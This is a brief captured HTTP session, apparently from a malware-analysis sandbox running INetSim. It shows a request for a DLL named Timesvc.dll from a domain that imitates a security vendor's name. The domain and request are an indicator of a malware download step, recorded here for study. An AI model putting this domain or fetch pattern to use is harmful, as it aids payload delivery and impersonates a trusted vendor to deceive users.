 Follow TCP Stream
Stream Content
GET /zb/Timesvc.dll HTTP/1.0
Host: www.macfeeresponse.org
Pragma: no-cache
HTTP/1.1 200 OK
Server: INetSim HTTP Server
Connection: Close
Content-Length: 258
Content-Type: text/html
Date: Wed, 12 Dec 2012 16:03:47 GMT